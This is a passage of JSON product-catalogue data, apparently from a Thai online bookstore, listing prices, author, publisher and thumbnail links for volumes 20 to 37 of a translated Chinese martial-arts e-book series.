37","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544554\/6000058469_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544554","audio":"0"}},{"ArticleCode":"6000058468","ProductID":544569,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 36","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544569\/6000058468_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544569","audio":"0"}},{"ArticleCode":"6000058467","ProductID":544505,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 35","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544505\/6000058467_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544505","audio":"0"}},{"ArticleCode":"6000058466","ProductID":544553,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 34","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544553\/6000058466_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544553","audio":"0"}},{"ArticleCode":"6000058465","ProductID":544499,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 33","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544499\/6000058465_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544499","audio":"0"}},{"ArticleCode":"6000058464","ProductID":544467,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 32","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544467\/6000058464_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544467","audio":"0"}},{"ArticleCode":"6000058463","ProductID":544504,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 31","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544504\/6000058463_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544504","audio":"0"}},{"ArticleCode":"6000058462","ProductID":544493,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 30","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544493\/6000058462_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544493","audio":"0"}},{"ArticleCode":"6000058461","ProductID":544503,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 29","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544503\/6000058461_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544503","audio":"0"}},{"ArticleCode":"6000058460","ProductID":544535,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 28","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544535\/6000058460_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544535","audio":"0"}},{"ArticleCode":"6000058459","ProductID":544534,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 27","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544534\/6000058459_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544534","audio":"0"}},{"ArticleCode":"6000058458","ProductID":544564,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 26","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544564\/6000058458_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544564","audio":"0"}},{"ArticleCode":"6000058457","ProductID":544558,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 25","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544558\/6000058457_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544558","audio":"0"}},{"ArticleCode":"6000058456","ProductID":544522,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 24","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544522\/6000058456_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544522","audio":"0"}},{"ArticleCode":"6000058455","ProductID":544530,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 23","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544530\/6000058455_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544530","audio":"0"}},{"ArticleCode":"6000058454","ProductID":544549,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 22","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544549\/6000058454_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544549","audio":"0"}},{"ArticleCode":"6000058453","ProductID":544508,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 21","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544508\/6000058453_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to Cart","ProductFormat":{"book":"0","ebook":"544508","audio":"0"}},{"ArticleCode":"6000058452","ProductID":544476,"ProductName":"\u0e40\u0e17\u0e1e\u0e08\u0e31\u0e01\u0e23\u0e1e\u0e23\u0e23\u0e14\u0e34\u0e40\u0e08\u0e49\u0e32\u0e1e\u0e34\u0e20\u0e1e \u0e40\u0e25\u0e48\u0e21 20","AuthorCode":"051585","AuthorName":"\u0e25\u0e48\u0e27\u0e19\u0e0b\u0e23\u0e37\u0e48\u0e2d\u0e02\u0e27\u0e32\u0e07\u0e40\u0e15\u0e32","PublisherCode":"007297","PublisherName":"kawebook.com","PriceFull":170,"PriceDiscount":161.5,"AverageRating":0,"ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/202203\/544476\/6000058452_front_XL.jpg","Rank":0,"ProductTypeId":3,"ProductTypeName":"E-Books","Quantity":0,"IsNewArrival":0,"IsComingSoon":0,"IsRecommend":0,"IsPreOrder":0,"PreOrderFromDate":null,"PreOrderToDate":null,"MagazineIssueNo":0,"MagazineIssuePeriod":null,"MagazineYearNo":0,"MagazinePricingGroupCode":"E2","MagazinePricingGroupName":"","TotalRating":0,"CategoryText":"E-Books\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25\/\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19","PromotionMemberPercentDiscount":5,"FlashSaleEndDate":null,"BadgeSaleText":"","BadgeSalePercent":0,"ButtonState":"Add to 